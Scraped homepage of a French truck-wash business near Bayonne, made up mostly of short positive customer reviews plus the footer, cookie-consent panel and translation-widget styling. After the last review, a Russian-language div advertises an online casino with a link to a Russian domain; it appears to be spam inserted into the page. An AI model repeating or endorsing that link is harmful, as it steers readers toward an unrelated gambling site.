<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Du très bon personnel</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Accueil sympa.<br />
Lavage super rien à redire.<br />
Il faut pas oublier que l&rsquo;endroit est super bien aménagé c&rsquo;est-à-dire toilette douche machine à café et boissons&#8230;.</p>
<h4>Kev In</h4>
<h3>Thierry Pires</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Accueil sympa personnel aussi,douche, sanitaire et machine à café a disposition, lavage impeccable que demander de plus ! (Thierry-Mintegui)</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Rapide, efficace et sympathique. Je recommande. Merci</p>
<h3>Henry Olivier</h3>
<h3>benji40</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Lavage impec , personnel accueillant et sanitaire à disposition . ✌️👍<br />
Benjamin transport TLR</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Personnel accueillant, travail parfait et rapide !</p>
<h3>Lucas Mialhe</h3>
<h3>baseggio jany</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Exelent lavage personnel super sympa</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Personnelle super accueillant</p>
<h3>mattis Cathala</h3>
<h3>Vincent Guaresi</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Il font du très bon travail bravo et merci</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Au top comme d&rsquo;hab.</p>
<h3>Frédéric Thomas</h3>
<h3>Francis Vanseveren</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Très soigneux, rapide et très très professionnel</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Le fou de truck à côté et très bon et très sympathique</p>
<h3>inlequiche wewrc</h3>
<h3>Florian Foulche</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Lavages rapides et inpects</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Accueil très sympa<br />
Tt est prévu au sein de l&rsquo;établissement pour que les chauffeurs se sentent bien&#8230; machine à café, food truck, douche &#8230;<br />
Le lavage est très correct, camions jantes etc tjrs brossés à la main même s&rsquo;il y a du monde.<br />
Merci au patron passionné de camions!</p>
<h3>Jon Gonzalves</h3>
<h4>Philippe Turgnier</h4>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Bien</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Super équipes et un lavage nickel</p>
<h3>Eric Arnaudy</h3>
<h3>Guillaume Sab</h3>
<p><i></i><i></i><i></i><i></i><i></i> 4/5</p>
<p>Accueil agréable et lave bien<br />
Ouvert à partir 8h</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Très bien. Soigneux et rapide.</p>
<h3>Joel Senee</h3>
<h3>Eric Lelong</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>J&rsquo;aime beaucoup faire laver mon camion et mon porte- engin chez eux pour la simple et bonne raison qui sont très sérieux très pointilleux et sur les carrosseries il n&rsquo;oublie pas les points important merci beaucoup à Lavatrans Bayonne</p>
<p><i></i><i></i><i></i><i></i><i></i> 3/5</p>
<p>Très bon accueil super</p>
<h3>David Lamude</h3>
<h3>Denis Larisson</h3>
<p><i></i><i></i><i></i><i></i><i></i> 4/5</p>
<p>Accueil très sympa</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Camping car nettoyé extérieur et toit de façon impeccable avec le sourire.</p>
<h3>groucho 40</h3>
<h3>olivier rouffignac</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Travail bien et vite,lup&rsquo;s soivin!😉</p>
<p><i></i><i></i><i></i><i></i><i></i> 4/5</p>
<p>Lavage excellent</p>
<h3>Thierry Agussol</h3>
<h3>Lil Oo</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Travail pro</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Méga personnel sympa. Tout est rapide et de haute qualité.</p>
<h3>Maks Maksymchuk</h3>
<h3>Leonard Lupu</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Personnel sympa!</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Fonctionne très bien. Agréable</p>
<h3>Ruonis Ruonis</h3>
<h3>Иван Тур</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Lavé rapidement et efficacement. Bon personnel.</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Super</p>
<h3>Анатолій Рак</h3>
<h3>Tadas Mickus</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Parfait</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Parfait.</p>
<h3>Tadas Mickaitis</h3>
<h3>Graham Richards</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Très bon!</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Ça va</p>
<h3>Eric Mahe</h3>
<div style="overflow:visible;height:80px;">Хотите выигрывать больше денег в играх казино? Посетите <a href="//xn--80acmmhk6ac.xn--p1ai/">Лев казино официальный сайт</a> .</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="283" class="elementor elementor-283">
									<footer class="elementor-section elementor-top-section elementor-element elementor-element-11f745d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="11f745d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-384e2a9" data-id="384e2a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c13880b elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c13880b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-push" >
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h2 class="elementor-icon-box-title">
					<span  >
						SARL LAVAGE POIDS LOURDS COTE BASQUE					</span>
				</h2>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bef2d6 elementor-widget elementor-widget-text-editor" data-id="1bef2d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>CENTRE EUROPÉEN DE FRÊT<br />24 Avenue de Bordaberri<br />64990 Mouguerre</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e00a38e" data-id="e00a38e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81438b6 elementor-widget elementor-widget-heading" data-id="81438b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Horaires D'ouverture</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a34d6a0 elementor-widget elementor-widget-text-editor" data-id="a34d6a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Du Lundi au Vendredi : 7h30 -&gt; 19h30<br />(Journée Continue)<br />Du Samedi : 8h -&gt; 12h</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-98d74c8" data-id="98d74c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-368bbb8 elementor-widget elementor-widget-heading" data-id="368bbb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A propos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-920e8f5 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="920e8f5" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-920e8f5" class="hfe-nav-menu"><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1129 current_page_item parent hfe-creative-menu"><a href="//a63truckwash.com/" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=73" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=137" class = "hfe-menu-item">Mentions Legales</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=1515" class = "hfe-menu-item">Mon compte</a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=2231" class = "hfe-menu-item">WebCam</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ca6f82" data-id="6ca6f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063cb1e elementor-widget elementor-widget-heading" data-id="063cb1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Suivez-Nous</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9ce4c5e e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9ce4c5e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0ca7372" href="//www.facebook.com/lavage.plcb/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8004a66" href="//www.instagram.com/a63_truckwash_bayonne/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c87af4d" href="//fr.linkedin.com/in/sylvain-jeanneau-599aa199" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="//schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2024 A63truckwash | Powered by A63truckwash</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies pour vous proposer des services et offres adaptés.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Options</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gérer le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu du respect de la vie privée</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site. Parmi ceux-ci, les cookies qui sont catégorisés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels pour le fonctionnement des fonctionnalités de base du site web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site web. Ces cookies assurent les fonctionnalités de base et les caractéristiques de sécurité du site web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement aux cookies GDPR pour enregistrer le consentement de l'utilisateur pour les cookies de la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies du GDPR. Il est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie " Autre ".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke pas de données personnelles.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels permettent d'exécuter certaines fonctionnalités comme le partage du contenu du site web sur des plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités de tiers.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site web, ce qui permet d'offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytique							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytique</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site web. Ces cookies permettent de fournir des informations sur les mesures du nombre de visiteurs, le taux de rebond, la source de trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des annonces et des campagnes de marketing pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour fournir des annonces personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position:fixed;bottom:0px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: //gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
